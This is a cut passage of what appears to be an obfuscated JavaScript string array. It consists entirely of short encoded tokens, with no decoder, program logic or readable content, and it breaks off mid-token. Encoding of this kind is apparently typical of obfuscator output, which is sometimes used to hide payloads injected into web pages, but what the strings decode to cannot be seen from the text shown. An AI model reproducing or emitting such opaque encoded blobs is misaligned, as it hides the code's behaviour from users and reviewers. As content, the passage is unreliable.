QtcKCo8zmoQ','Ec3dPSozmG','W5xcSSopj8k4','W7FdLHS3mq','W7ddT8ohW5i/','m8oiWO1mCa','rmkWW4zGWRy','xJTtdCo3','WQ5Hr8kXWOu','WPFdJmoWrCoF','e8klWRpcI1u','ksNdIu0i','qSojWPddOaq','WRtdUIj8WQ4','uetdLCo2WRC','i3W8W6Km','W54EWR8pW6S','W4ulWRqlW74','uGCPWRr7','y8oeWODBza','WORcSCk1gc4','pCouWRfnbq','DZJdGSo+bW','WQ0mW5WOW6y','W6izWRuBW54','dYJcOmoQWRq','cauPjCoW','dr1+WRCQ','ve/dQCo7oG','BI7dGmoZbG','W7upW4VcSWK','WP4msbrZ','W5GcFrVcTa','W7pdPZy8WRa','W5aBzr7cPa','W5P/WOtcRCom','WOmpxGLW','aXJdT8oOpq','WPz0qCktWPG','f8oXWRddNvS','t8oyWR1nWQO','BMCJWPtdQW','WOhdPaHTWPG','ymoyWPHtBa','qW0LWQL7','vfzzzs0','tCobWOTMqq','u8kqW6ycWPe','AxjWEcW','W4j5W7RdLdm','amo/WPZcVbq','cmk4cmoYW5W','psBdI0yB','cr9PWQGK','f8kIv3pcVq','DSk2W4tcQea','WO/dJgajnq','W6OnW4dcQai','WPJdUSkbBCoz','W4NcHZjRWRS','W7tdMa8Xka','tSolWP/dRaO','u8oIjZ3dJa','W5KpWO0vW4G','WQJcVCkplaW','EXtdThlcGq','WO3cSmkPdcG','cghdQCo1vG','WQb7smohW40','W6ZdMaK2oG','WOinAqzA','W4pdRditWQm','W5iFCXtcQq','W5OQW5NcR8oT','BshdKSonWRa','bCopWQ8fjq','aG7dQhi8','W7JdIHOfWOO','kmkFiCovW6u','W5i6W7xdJby','lYRdMSoZla','x8o4lZNdGW','cSosWOCfkG','wSkZn8kTW68','WOnGcSk9WO8','gMb4bvq','WPdcH8k0pcy','W5WxW6pcV2y','cSoxWPXMdW','dvtdJmovja','dHVdGmoZgW','F8ogWOzoEG','WPBcTmoVWPNdUW','WQpdQdnSWRS','g0PcWOJdKW','vSk7o8kZW6y','WONdRCo8yCo7','aCkPWQ3cTgy','ferIo8oX','mqtdPxdcTq','W7VdL2adfa','WRJdRYrYWRy','eHHlWQaG','W5ZcRCobjSk8','qSo2WRddLYG','yIygWQLg','rSkYlSk7W7i','W6HcWQ7cG8o9','h0NcOmobWQu','gYJcV8oUWR8','uSoAWRbbWRG','rwihWPpdRa','idhdM1ux','WPBdSCorzmoJ','W43dHrOPmW','xwddK1tcOq','W5zeWOZcUam','W6KLWQlcUdG','W6vcWPtcTHq','t8kZlmkJW7K','WQu9DHjp','WPSPW6r3W68','krBcQCoDWR0','W5fdwmk+WQy','W5X5FqdcPq','nxXWnSoF','fSkYWQpcRgG','l251WQhdQG','DZhdNSo4aW','WQHWg8kfWPa','xGS8WPfg','W7NdUcvZWPW','hCo1WPZcVZS','jCoqWQO1xW','WOCbAc4X','W4yvuHBcIG','WOJcLSoZWPpdOW','t8orWOxdRre','W4y/WPpcNSoc','b8k1WRlcShe','WRdcTmoNWQtdOG','hSoDWOfSgq','tCoYWQDWzG','CYJdNCo8bG','WOy1Cc83','WRP+x8k7WPS','WOdcK8oKWPJdOa','b8oGWOVcPYi','eMmJW5iS','A8ouWOfBzq','kx9cl8oP','W4VcQCoekCkL','BZFdGSo6aW','W6FdHH44oq','cgmPW4eX','umozWQziWQK','nfaoW6Km','W7NdLXG1oG','d8o7WRGFcW','vqSUWRD7','fmooWP9UaG','WQWoAYj6','eGNcQSkjWR4','W7NdMrqPiW','W6/dS8o/W7u6','W4ipWROTW50','eY/cJCoTWPa','bmkyjSo2W5G','W4dcSmoao8kW','o0vTWRVdJW','WPZcPCk2dIm','uSocWOldTGK','sa3dKeJcPG','WOD8q8ozW4y','Fg96zZi','jMvJWRZdSG','WP0yW6TmW4W','EhJdQCkDwW','EWKjWRzK','mJxdGeKv','wJbza8ov','jCkxWR3cJb4','pCogWPLsAq','WOXNx8kuWPW','W5VcSSoOo8kZ','WRnJx8ojW4y','WPrJdmkJWOe','WRTXsCkLWPO','nuP2oCoH','bgLnWP7dVW','W6u2EXFcJG','iSouWQviqq','DCo6WODnfa','W7JdHG8Ima','qKVdMmoSWQa','k2r9WQVdQG','orxcU8oHWPe','b8oTWRBcHWC','nSoFWRRcLdy','BYVdLmopWRi','WO4qomknWQ0','WO42rHWG','W77cMSoFa8kD','b8kUWPVcIfu','W4ddICo2W4SD','W6xdHGqtca','WRHdiSoJW4y','qSoVmt7dNW','mwbTWR3dRa','BmohWQGypq','cSo3W7Pssq','W6hcSSkZzXe','CrVcSCoHEW','BZddJ8oOdq','W5ZdIGf+W4W','tmofWRPAWRi','cX3dV3aE','W51gW5NcO8om','W4SdWQOnW6S','cxe7W4K9','et/cVCoWWR4','tCovWRvfWRa','uCkrW4yyWOm','W54BWQ4AW6C','sZbgb8oY','WRpcKmk1mqq','nZxdHvaz','nL50pmox','a8k6WQlcUwu','WOGxW7roW5K','WOGzW7rLW4e','WOeWsqLs','aCorWRLWFW','fbpcRCo+WPK','iNHTWRBdTa','W4DtWRdcUmoS','WPOwW7LlW4K','W5vdWOJcVGm','fcRcP8oWWRa','bGBdKCoGW4G','WOaxDWLf','DSoyWPfizq','W4tcSCoun8kT','mdJdNemC','AmoHWPFdOrO','W45BWOlcQHW','CMuMWPFdPq','prhcTIWi','WPWZAZvi','wcfDbCo/','W6rCWQ7cLXq','hX/dK8oIba','mmoIjrldSq','cSoyWPi9iW','WRSiW6jsW5a','amoqWOy1na','EXvtWRqB','WPilvHn/','W5VcRCozjSkQ','xLvvE8o9','FCoYWPKTAq','WR0mWP1hW6S','WPpdHSoHwSov','q2RdU8oSW5W','W4rcWQFcTCoQ','dxaRsCkx','mmoaWPSYlq','W4VdPZixWQO','WRWQW5zxW6y','WRNcP8kvedi','WRpcK8o3Amo2','WPaluq4B','WO9HnSkPW7G','tXu7WRT9','eGBcR8oJWRm','W6u3W63cJq4','osNdHu8E','W4KQW7RcOra','WQhdVcPWWQe','nmk3WRxcML4','W7FdUSoMW7m7','ySkTW6eFW7S','WQyZwtVcKq','WO8kW7fmW4i','lmoPWRzXxa','wSkYnCkKW7G','nfaYW4WA','vmo2WPTfxq','b8olWO5gEW','hdVdRfim','DxvWBda','WOtcMCoJWO/dTG','zdNdKSoOfG','rmknW50dWPG','W6FdMX4Smq','W7ddICoGWOOb','W6ClW5xcUWC','WRZdPIr/WQe','WOhdLSoGsSog','vCkeW5yNWRS','xqddJLZdMW','bJNdGSodWPC','k24kW50X','jwv4WP7dKq','rs7dTmoCWQO','WOaSW6vwW5e','dCocbmocW6q','W54wW5tcOau','WOqkW6nuW5K','WOKyW79vW5e','W4fiWQtcPSoS','ntRdMhaP','WR5SsSk6WOW','W7HtWPlcQSoR','W5ddLG0nma','eHtcVSkkWOK','W5SLW6G','cfvqqmoG','W4NcLCkHpmkI','sHtdQgZcLW','b8oqWO0XkG','pxLIWQNdSa','W7jgWPpcMWi','aSoaWPLSfW','jqvNWPtdKG','W4ldVSoAW5i1','W4PjWPhcGZy','kgvVWQtdTq','b3aZW4SV','emoTWPxcQY0','xSoLlsldJG','is7dJ0qE','a24YW4a1','fSknbSoiW74','pcxcOCowWRq','pWOvWRzl','WO/cImoUWOVdUa','WPpdQCofW5iaBCkP','x8o7WQzSxq','W4yaWPWCW7a','WPeGW4FcIIu','dIBdG8oabW','WRVdVtrWWQa','d8oAW7xcGaC','EIddJwZdJG','E8kIWODIWQa','WOBdQavxWOq','mqFdG1xcOq','CLRcPmkRW4i','tb7dKSoOWPi','cCo3WOPOna','W5LMWQ0YW5e','g3fyWONdQq','WOOjAJqq','sCo4WPJdIJe','WRJdIcflWOm','CCoqWO9vAa','cM0YW4W5','omoJWRRcLcW','WQaCya8h','WRBcKCkvlHy','y8kGWPBdVhi','WP1mfCkgWPO','E20nWQ5w','WO8EDZbD','z8ojWP7dHc4','W7yhW47cUHK','umo8iJtdMW','W7nUWO3cLcq','s0VdNSoSWRi','W7NdQ8o2W6GQ','WRz1xSkNWPW','WQDLwCoKW7G','abpdQmoNiW','kJLhcCoW','aCocWPj9eq','WQldJmk6rCoAzSoAxhZdTr/dKSoD','m8oQWODsaG','vCoYWRPNDW','g8ozWQJdIae','W7nYyarT','WRnOtCogW4S','DarAoLG','cgf1qmoq','E2XYFru','W63dHZSlqa','WRzLwCk4WOe','W4SLqG/cRq','W5BdSsTolG','lG/cG8obWQS','xCoUod7dIq','hbhdPCoJla','mSkNjSoZW6q','WPqFW7rdW4u','WQWUAsbj','xSoDWRjjWRC','fHnAWQiH','cZ7cOCkFWRS','W6ZdQSo8W7iR','WOXHaSkLWOi','WOuvzJy4','xCocWOFdTq0','sgTEDXe','W7NdRSoYW64O','WRf3qCocW5S','WQ3cISo6D8o+','E1DJys4','W6azW5bCW4i','W6JdO8oKW7qU','v2inWQVdQW','vry7WRnZ','iCofWPvzCa','BSk0WOZcKr0','WR/cJmoLACoR','rGaQWQbN','W4iCWRmgW7m','W4ShWQ8lW6O','Dv04WPZdQG','tZFdNmo6ga','WORcISo6WOddVW','WRjZxmoAW48','WPRcMCo2C8oq','g8oXWORcPd8','bSoFWOqUjq','W7xdMaWVmG','W5yAWRSAW6i','W4tdTtGyWRu','aX57WQW/','WQpdVZrWWQ8','W4BdRdyEWQ8','aN5OWOtcKG','At/dMmocWQa','AYVdQfpcKW','WQKAW5aqW64','W5vfWOVcOW8','BfzEwsu','WQ4kuLmq','WQuvttS0','W4XkWONcTXW','W57dJbiEWOu','tCoDWPZdPby','fHLVWQ0R','wrZdQxZcPG','b8kGd8o5W4i','bmk1dCo+W4a','W504radcVG','WPBcMSk6bam','WQrcEmosW68','WOdcSSkXgc0','WRBcOmkuCCoW','W4btWO7cUra','xZDecCoO','W7tdRCo8W7mO','WRavAHiw','WRTvySotW7K','W6CZuXNcIa','sCoqWPVdPb8','Ah1/yZS','vYLpe8oS','WQ8CCG4P','hM5Keu8','EdtdMmo2dW','udDIj8ov','CdNdSmobWRW','WPr4g8kRWPe','iCkJWRRcVxK','CtRdMmomW50','lffPlmo5','b3u4W4ST','WPyhW7DhW48','WOVdJ8oHxmoo','WOhcICoLWO7dTq','isRdGfSr','W6ZcO8oyWQZdSa','kfX5iCo2','DCoTW7SnWRe','uGZdQ8o5gG','h2KjleG','e8oWWOvpba','tW3dH0/cTW','w8ovWPDJWP4','Ec3dGmo7pq','amoxWPT9dq','mCodWPPvBa','qGyXWRj6','WQxdSq13WPy','WO5QfSk1WPq','gG3dVCo/la','dSkAjX7cLa','d8kFdCooW58','x8k0l8k+W6m','WRxdVsnkWRm','WOjScSkIWOi','rCkxW4OdWOa','nmofWQ/cGXS','W7FcT8okoSor','W53cMSo+bCkm','imodWPtcIJ8','wdTybSoR','g2qXtSkw','wmoFWP7dRX4','WOncsSobW74','nWxdGmoVaG','WRmSrZSD','WPLHb8kLWO8','bSkCkXpcHa','W7uLWPdcKWa','WR18xmk+WOa','vCoibXRdIG','DqPcb8o4','h8kTdmoYW5m','e8ouWObSea','WRBdQdz7WR4','nmkbiSo2W7G','WP5JESk3WO8','WPtcP8k3aIG','CCouWPbxDq','WOqtW6bcW5K','WOZcGCoabeW','b8kolmovW4a','p8oibXRdNG','p8oOW75kda','C8oLWQrIzq','cmoyWPeNmq','cSodWPj7bq','W5KaWQClW7S','wWVdI1FcRW','tKbzqG','k1HWjvu','iSopWRtcVdO','WPKfrGj9','DmowWRTAEG','W45UWPxcSbS','W4jbWOtcSb4','x03dGCoSWQe','WPOwW5j0W5i','jCoWWQrSBG','WRisqYKF','B1HdW5Lo','g381tmkX','dmoLWOqwfG','taFdNLZcJW','mSokWQviCq','cCkPWRpcTN4','zq/dMSoQWQS','mSo5WPZcJHi','W77dGmkImSkC','W6ZdSmoZW7aP','dmoZWORcIXq','BuKuz8kM','zw0lWRj3','vrSJWQn6','WPOxkIvj','ubFdIxJcJq','dMW6W58V','reFdO8o4WP4','vGxdJeZcOG','imk+nSoVW5a','zq/dUSonWRy','fmo7WPNcVca','WOhcICoIWOpdTa','W57dKdW5mG','ntXYkmo7','wSkTp8kHW6m','raC+WQHY','WRm1CXWb','D2VcUmoCWRe','WPxcMmoUWPVdPG','DK0AWQJdVW','vrCYWRP2','z8oEWR9HWQy','FSotWRnqeW','ytNdMmoaWRO','WQNcUCkHbKW','C8oYWQ1Nqa','WRSFtWHS','gMDMeKq','BsZdGmoMba','j2DdWRZdKq','zCkIWOrKW4G','W6/dNHKVhG','W7iaW5tcQa4','n3jdWPKK','W6NdLs8Kcq','ocCAWQLy','hCo/WOpcQdW','AhX6Bd0','Atv4eCkw','W7NdMSo4W40Y','W5FcLCocaSoh','nahcU8obW5i','W4zEWQBcRSoG','vhFdS8kbWR8','WOiwDYO3','W6udyWdcNq','W5r8WPBcNSoB','s8ksW5CyWOu','fCk9WRZcUh8','b8oiWOjWeG','ieT6omoQ','aaHNWQK0','gs56WPua','gr9JWRiX','xJTue8oP','zdCnWOXV','dbDLWQSJ','WQC4yqbp','W5GcCHhcUq','f8oDWOeVma','AgmLWONdVq','uxFdK8oNWQ8','WOlcPCkThdO','WOVcRSkplaW','WOtcHmoVWPxdUa','dwe/uCkr','WOirAXLX','tmoOWRNdRJm','FCocj8ovW6K','l156nSo5','xHXpkCo+','W57dMYCRcq','mmo2WO3cPrS','c8kNamoXW4i','EJNdMCooWQC','A8oKWPv+WRa','W6HKWOBcVcm','carAoNa','W5itCHRcRG','qJfFcSoU','WRRcJ8o9ASoK','pwrMWQpdQa','dwi4tSku','i0zxc8oM','WRD4Dmk4WP4','WP5wFmkyWQC','WPhdI8oWqCow','W5GDWQSfW60','tSowWOVdOG8','W7CrWQ47W7m','WRhcKda/WPe','WPittGvP','d8oyWP85lW','W5acCXtcQq','W6WDyYRcKq','W4mBWRetW4q','W73cUSoopmko','pKDsuSkk','tWq+WQ5X','eX/dV8oHjW','rq/dG8obeq','kgSyWQKq','WP/dKCo0rSoB','W5RcSmoFj8k5','ba/cG8oZWPK','W5raWQhcUCo3','W6f7gCk9WOy','WOhdMqXqWOm','W4dcRmogm8k4','b8oxWPFcKf0','seThhmoK','f8oFWOb0bW','uXO/WRH9','wmolWQDcWRK','A8orWPGrja','W41BWQdcUSoH','nLLInmoG','iSoFWQrAbq','W5ZdUJDDWQ0','W5VcGKKsWQW','WRvYuCkZWPO','mgKxWQ3dRG','sH/dNLFcOW','aMD/W48U','owLGWQFdPq','le9EWQVdPa','jSoVWPSIWPa','tWxdLx7cPq','WQJcS8k6pqC','EmoAWPncFa','W50FCHxcSW','d8kWWRVcUMG','bxH/WRBdLq','WPmtyd8H','W4ShFa/cSW','aXD6WRmN','B8kMW7mQ','vmkkW4OnWOC','WPilBdqM','uGNdLwVcQa','yw50gvm','WPSrCJ40','g8kZWPXzbq','WPxdMmo9v8od','WQBcLmoMASo3','WO8EqarU','dGRdPmoGpq','WOGQW7bJW6y','WO95tCk7WQq','oWVdG0aF','WOXMtCovW6K','WPtcS8kUdYy','WONcHCo6WO7dUG','eSkPimosW4S','qZfFamo9','WOWDW7LcW5S','W67dRSoJW70Z','s8ohWQvpWR4','zr/dOmoUWQq','ACoyWRfBWRS','WQfIWP/cG8o6','BuXBDqC','Bvz7yLO','eCooWOP4jG','W4SpF3BcNW','aeONW7q0','WOlcUmkXedq','xCklW4ukWRG','ih9Ld8o2','ksZdN08B','WRldSmogwCoj','wSkHoSkYW6i','WQVdOYH+WRe','hY/cTSoRWQO','W4xdQtSvWRm','d31n','wSoSiIldHq','qdLbcSoP','qYCXWPDy','yHenWQDB','WRXbWO3cOhK','WPKUtZv1','bmojWOrMbW','WRjOw8osW4u','W4GbWPehWOC','bCoXWORcTti','W5yyWQWyW68','WQJcS8kIk8kL','BcRdGSo3eq','jbNdJ1Cr','xCozWRDfWRC','WP4jrsbx','CSodcqxdJG','wSoTpZ7dJa','a2XKduq','rmo+kZ7dIq','dSkcmmoOW54','uCoqWOnlqa','wIfFgmo8','rK3dHCoLWR0','W4xcTCopjmk/','eCkboqxcMq','WPxdKCocuCol','x8keW7m8WQe','WPabzt5D','WPlcJmoJWONdTW','aXxdO2u','FSosWOjBcW','WOazsbb/','e305s8kt','mCorWPJdPNi','BmoSWOW8fG','WQBdIK1GWRy','m2ypw8kC','pMP2WQddSq','WP1LbCkNWPi','W6SnW5xcNrW','WPWzvrn8','d8kGaa3cUq','uM0NWOzh','psRdOcWy','ufZdHCoGWQS','eSkkpHlcIG','gSoxWP17eG','g0znWQJdPq','EttdLmodWRi','smkYuSkDW4C','ch8RrSkt','i8kJgSoZW5m','uWNdPCoJma','mqddPvhcJW','B2nICce','WPiluHzR','ysJdI8o5dq','WOhcMCoGw8o2','tgaPWOFdOG','oSo2WPNcQXi','w8oAWQDvWRy','eeKiECkt','tCokWOhcIZ8','W4ZdKtaBWOC','ccNcRSo+WRS','WORcGSo+WPpdTG','cYLNqmox','gWpdUCoNgq','mmo5WRxcTY0','wConWPXyWOy','amogWOaTlq','WO3dMCoYvSoo','nmkyjSo9W58','yv50c1e','WP4wW7DEW5K','l0jGpSo4','ohH1WQNdUa','W7ddQ8oMW6uV','DuPhEc0','lSoEWOzcAG','W6ZdIX8Viq','W7CPWO4CW64','WQlcKSoHFCoN','W7ldKdLWWQ0','DSowWQ1hqa','sCoAWP/dRrm','dSk5bCoPW5m','dgP/WQFdSa','WOfczCoWW74','iwDVo1i','WP/dIdr7WQu','W6ZdRCoTW6S8','W4XzxmoUW4y','zIVdUSoegq','mhaOm8oR','WPpcV8kVkI8','rKNdMCoKWR8','WOyguHLY','W4lcRmonpmkO','qCoCWRvnWQi','fM8JW5aP','mJ3dHfSx','mCkOgXJcIa','C2yUWOZdUG','cfLOi8os','W4WSW4hcLXO','d8kWWQBcQ3S','lCowWPPnBW','WPtcO8ovltO','WOTZhmk+WOa','fhyMW48Q','l8kZWPPznq','W7ChW5JcUXW','W5P+WPRcPCo9','cw9NgeW','WP4ivavS','WOqlAdaG','WP7dICoZwCoa','dNKcWQNdQa','s8k8oSkyW5W','sCovWQxdPZK','hbjnWOKm','cJhcV8o8WRS','D2i8WPpdPG','lMD3hxm','qsfdg8oS','brbUW4ldHa','lWvCWR/dMq','wILrb8oT','zstdKmonWRa','WPBdUsTRWRi','d8oCWP4Gla','lrq6WRjM','mWdcPCo9W5i','ww0JWOz3','WOhdRGjYWPG','ksVdHKeu','Ch4/WOZdUa','fSoiWQnrAG','mSoRWPnXtq','CSoAWPFdNcy','k8kJdSoBW7G','CmoCWPLiDW','lConWO1rza','W6BdSt1ngq','WRBcMSosWOldLG','mJVdN8okmq','q8oqWOpdQbK','yI3dJ8o8ea','md3dHKqp','WPqBEZWI','l1WzzSka','D10HWPldIa','WQf8WRVcJCoD','WQ10w8k4WOu','AgGCWQddGW','WQavW7fjW7S','A0K+W6y9','fq7dQmoopq','mxPGn8o7','yYVdN8opWR0','Emo4WODUEG','a8o4WO7cSIu','W5nAWOpcQqa','c3ipW5qn','W6n8WRVdL8kb','W78PWQKnW7O','bh49uCkg','Dg8mWRFdVa','W5r/WQBcTCo1','rWuRWRvT','sColWOhdOGy','wSk9nSkGW7W','W74TWPa4W50','kqlcPmokWRa','W5HeWQdcTCoN','dgT2lxm','aCkRgSo7W4q','FLzJe8oq','nJvaWQqa','W57dKZWJdW','xSoWWOFdS3i','EapdOmopba','xJ9AamoT','hmkgpa/cIG','WRDOrCopW4K','bZxcOmo9WRm','tWpdLvxcPa','drnswmkH','qSocWRjiWRS','gwmsECk2','WRddL8oUumoC','fZ3dNSoxWQS','bmkbd8oQW6S','m8obW5PBWPC','fqrGWRS1','lL0xtSkQ','W4erWQ4nW7W','rmk8nmkRW78','dCkjjHhcHq','gaZdV8o7mW','u8oKmt/dJW','bG/dUSowWQy','xmkWjCkJW6m','hSoKWOhcRJ4','smkUhCkyW5W','aSkJmmo3W4W','jY/dN0Km','D8oIWOXOfa','WPFdSmoMWORdTG','r8oKWQDeWPW','qmoGptddJG','W4arWQSuW60','vfzUFaC','WR5BiSkHWOa','u8kjW5axWOe','if5KlmoH','WO7dH8o+xSoD','vfzLgb0','eSowWOnMeG','W41eWRtdGSol','mmkDhXJcIG','WRBcLSoGDmoZ','c8kCjr7cTW','kmoaWPPQwG','wSodWQbIWOa','zc7dN8obWR4','k8k5fSo1W4W','WOKtzsKX','W5ddRcyEWQK','WQtdKdazWOG','Ahy5W6yw','amooWOnVea','W68pCaG5','oSoAW7xcVGu','l8orWOnqzW','dmkRoX/cRG','vqi8WRr+','WPxdQSoHx8oB','W6epWRqoWOC','WQTPx8ocW4K','ExDLCZu','W6VdRauulG','x8kvWRW7WR4','smk6oCkLW7e','W4ydWQOjW6i','bmoJWPhcRti','dd5PWPCH','W6hcLSoTn8kB','v2Srgcu','WQ9ZwCk2WO0','n0HSiSo6','qNegWQBdIa','edRdH8oShq','dWddOCo7ma','s8oeWOX2fa','f8knWPhcSv4','W4ZdUmoNW54R','DMu5WONdTa','WOhdHSoLxSol','rM0mWPby','W7SCWQyTWOC','bXRdNmoLwa','DencBmoF','WPyRELmD','jmo2WONdTa8','WQddSs53WR8','WODLySolW7K','WP1OcCk1WO0','WO1jtSkCWRS','xmoxWONdObi','WRhdMq13WPS','jSkzWRJcIrG','acBdTCogiG','WRtdV8oezSon','i3lcNmopba','ewW8W5iN','CcFdKCopWR4','W64rW5xcOqq','iKbMg8oy','WQ8EEZmh','aSkaEmo1W44','W6yvtIj1','fJhcRSo9WQq','CKOhWOFdGa','WRtcH8o4tmo6','lXpcQSoOWPK','WPtdL8o6r8ox','W6xdIqSSlW','ysVdTCohW5W','cKDGWRJdMq','WRtdStzOWQm','x8khW5OeWOq','WOZdSmofsmkH','dxaMW4aM','aSkTWRhcVgy','hSkmW7xcGGC','vdfcmmoY','W6joWPVdLay','xmkHkmkPW6e','yJNdMCoQBa','WP/cOSkWhs8','a8ohWO82ma','W5pdPdGxWQ8','kh9QWQldVW','WOHMhmkvWPe','eNGYjSkq','d8oUWONcQIm','kWVdI0OF','zCo2W6RcIX4','kxj/WOik','WOWFAtC6','rZJdKSoaWRG','u8ocjSkGWOy','WO8itqbI','W4DhWQFcQ8oQ','W4XuqCoeW7G','tc7dH8kRWRy','emkYWPhcQwa','pmodWQmriW','fhj0WOu3','gbJdOmoQmG','pMH2WQldRq','eCkQWR7cThe','mSknWPhcKum','burYaCoE','WOu3Cbbi','WOhdH8o+xSo8','zw0YWOfA','WPj9cSk/WPa','W7ddNHySlq','EN8JWOtdUa','hHHVWRCR','W6BdSCoHW5a2','pI5dWOaG','WQSxqI5S','zrpdGCoXhW','gmkDiXdcNW','WR5KpCkCWRq','nCk0WQhcHwq','eKu4W6mi','d8k7WQdcQ3q','W59aWQhcQmoH','btpcVSopW4C','cGrNWQO1','hIVcQCoUWQO','sqtdJu7cPa','dN01xmkp','WPbDBCoYW5S','WOPWsSkjWQu','WOGeW6rEW4m','W4CtyW/cVG','WQFcLCoGWPJdNa','waldIKJcQW','W4ddUY4wWRe','CbZdNfdcGW','lv9hdvS','hmo+WPhcVYa','W5VdKtWWvG','Ch0SWO7dRW','vmkSjSk4W6S','W7eqW4tcTrO','imokWOzcAq','W5VcVmoOa8kS','u8kXW78dWRq','W5xcRCoymmk+','W4dcRSoajCk6','dr5MWRCH','fb5PWQy0','CtNdMSkjEW','WQfHySoAW50','cSouWPfetq','w0FdHSo6WQ8','lmk/W7Lgta','xmozWQzbWQa','WPhdJs0Vfa','maBcNSoqWPK','r1ncWQVdVW','WPWlxGvX','WQ3cLCoRESoZ','bHZdQmoIiq','WQFdOYz0WR4','WQdcGmoGCmoK','W68sqt4P','b8orWOm6jG','rSoOWOzfWRS','jxXKWQpdVG','DmowWQDWaq','W6VdO8o5W7eU','yX7dOCoGWP0','WPaqAZq6','v1pdNCo7WQO','kuLqWQK8','A2O/WPFdVq','BNXKyc0','l8kcbCkbWQq','W6a6W4eRW6u','W5GBDq/cPG','CIldG8o4ea','WQtcM8oQCSoV','xmogWRzvWQC','ngiUW7mA','W4zEWPNcVXG','mCkMWQGysG','WRDipCk1WQe','W6CuW43cTG0','xSkqW4iEWPS','WRDipCkfWRa','D0NdPCkbWOq','WQVcRSotWQtdIG','WOpdLCo9wmoA','nSodWPnzza','EIddTthcGW','W4bzWRpcUSo7','WOHVa8k2WPG','ax4pW6GC','omo/WRRcVJS','WRhdRYv/WRS','dSk4WRRcPwi','sZZdSLRcPW','W5enFHdcPG','eGlcGSoxWQ4','W58ADthcUa','zw0fWPT7','W4upFaNcVW','WRL9qmk1WOm','WR9SiSkPW7y','qIThcCo1','W7ldSmoIW7eG','WOGxW7bqW5K','eSo4WPFcOIe','WRxdMK5AWPG','WRz0t8k0WOC','WO4Axbz3','w8oQgGpdJG','bCoTWOZcQJ0','W57cUCoFk8kK','WR5BiSkqWOe','WP5Th8k5WP8','BYldKmoGiq','seddJSo9WQW','wahdKeRcPa','W7NdP0qEWQu','fmolWQzmsG','qsPqfCo3','WPr4aSk4WPy','ga1QWRuQ','BCoIWRjyWOa','xSoYcZJdMa','Cdbmmmop','dXPMWRy/','W5VdScWnWRW','W5FdSaSTpG','hmocWOz7cG','W6/dLZWQhG','eCk7v3pcUa','WPSwW6brW4e','W5NdLCowfCkg','WO0FtCotWPe','evOiBCkR','cH1GWRiO','s8ouWOtdVbG','W5znWONcRHO','pfOisSki','rSouWPNdGa0','ASkCeSkRW5S','AeC/W6G0','b8owWPTOba','ywa4WPFdUW','iLygW5eE','sLldIKue','pKzUa8oH','WO1hnCokW7S','eCkEemkxW6C','WOukvWnI','BZJdGmoxWRe','eXDRWRCO','kgD7WRNdSG','WRTtxCoAW4C','kConWPfhAW','W4izEWJcQG','pd7dNxS8','WO7cUmk9atm','WPSwW7DlW4C','fclcJCowWOG','hCkEjXdcIa','W542W4xcTrO','ySoylWddMa','W7fAWOdcSJy','u8odWQldSxi','ANexWRW5','edtcPSo+WQ8','rq/dNSobEW','fs3cQmoPWPe','DCo5WQHVAG','WPedW6/cLXi','WPTMESkSWQq','W4fEWRxcV8oO','W51xWRlcVmo4','WOFcHCoNu8oC','W5JcRConpmk+','xCkcW5ulWPG','v8kll8kHW7e','W6PAWP/cVSoO','g8oUWPRcOcu','hK9ZefG','pGJcGCo3W4C','xayVWRvu','WRZdQdv7WRi','W4ipWR0mW7e','W6n5WPpcSbi','W4bCWO/cQbS','W5xcOSoFnSkM','WPpcGSoMWPFdQa','W79WWP7cNSoy','taJdLKRcQG','qCkWWRWTWRO','hMe+s8kb','gsNcVCoLWR0','W7ldLbqXiW','fxTneuG','xCoAWRXaWQy','FHvpfCoI','E8k+W5RcM0i','ffTSiCoX','WOZcH8o2WPJdVa','d8oGWO3cSsu','WOKDtWDP','tSofWQroWQK','zIVdN8omWOG','yhfPyIW','W6iPWQWkW4a','W4TkWOJcRb8','j8onWOGznq','jCkLlSoBW40','xg3dGmoaWPC','AmosWP9mBq','x0fTDtm','b3eOW4i0','E8otWPFcTZC','WRpcJmolFCop','vmo7bWxdQa','xt5ycmo6','rGGPWRHM','WQyVtHH+','fHxdO2mX','ps3dIdKl','pKbUnmoK','WPySW4DJW6y','xCkAomk6W5W','qZ1ybmo8','WOVdI8oYuCoC','wCoVlI3dGW','vrtdKeBcRG','WQTZqCopW5G','gWVdOCoXoW','rKhdNSo9WR4','b3m+W7m8','W60sW4FcTqK','WOFcJmoBA8oy','WR3dHSoeF8oh','v1xdGSo5WQi','W4TkWOZcQae','W5qqWQOzW7m','bwFdImkElW','hZKvW48b','W5egWR0pW6e','WQBcL8o6DSo2','l0TVomoL','W4tdLCogW64O','orNdI2Wh','he0gW5ew','zeldKCoHWOe','WQVdS8o7C8of','W4fkWPxcQaq','aSoWWQrMla','WOywW5DaW7O','umk1WPBdTJG','WRxdT8oywSoQ','W6ahW5D0W48','W5iLW4BcSdO','hSolWP18ca','WRvLESk1WR0','WRhdSSoiw8oN','sL3dN8oOWRm','iSoDWPbaFG','aCogWOGTmq','sqThFHe','fmocWO8Hia','W6FdUCoJW7GG','WQPEACojWQq','W4SlWQWhW7e','W5VcKmoNtSoU','sCkHjCkWW7W','fqxdSmoPoG','C8ouWObiyW','WRz4smobW48','WO0jqXT2','umouWOVdPbi','z3xdKSoaWRi','WO4zAtaL','WOFcTmkmWONcNa','zxRdMConnq','DmotWOnzDW','bmoXWPFcVJG','W7CnW4BcQqy','CmouWOrmFq','WO4vvanH','WR3cO8okfCkL','W4dcOSoaiCk5','yepdOSoHWQm','WPxcU8k8hY4','yuTxh0K','cNi9W4ar','WOTXaSk2WOC','qYVcRSkRWPC','u8orWP/dPX4','WRXjWPxdLdm','DcddMCoHbq','uJDBcSoP','WQ8tW7z0W7W','WRhcPCkyr8oR','mtVdGhtdMW','WOCRW6flW4y','ntfVWRCJ','aSoXWPlcOsq','W4FcVmokkCkW','WOW4DIXR','W7FcICoHjCkX','emkZWPK0ia','eConWOqriq','xftdM8oMWQq','W6FdOSoCW7uk','chjBjK8','f2f2phG','l1PIoSo6','WQvZtCkSW6C','mYFdGCkfpG','W7rDWPNcPCoL','g2jRluW','wqy9WQXY','harDWRmV','d8oBWOe2na','W6pdQSo2W7W+','BYddN8oLhW','W7BdGmkIjCk5','WQ5bzSk5WP0','BItdKSo8fG','FIb7ECkv','eH5+WO8T','lCkgpbxdSG','fmkXWRNcS3i','uCopW5PDWPC','f8o8WONcQsm','WPDScmkKWPq','W7RdJdO3iq','WRtdHSknpmoR','cCkbpb7cHG','WOpcNCk2cYy','WRddHGv4WRK','WQVdScnRWR4','auCeW6Pe','ehe7W4S8','vSkYkCk5W6W','aSoHWORcVI0','x2tdK8kuW4K','W4mzWQCmW60','s8ktW5anWOq','W4SsFHdcQW','cmo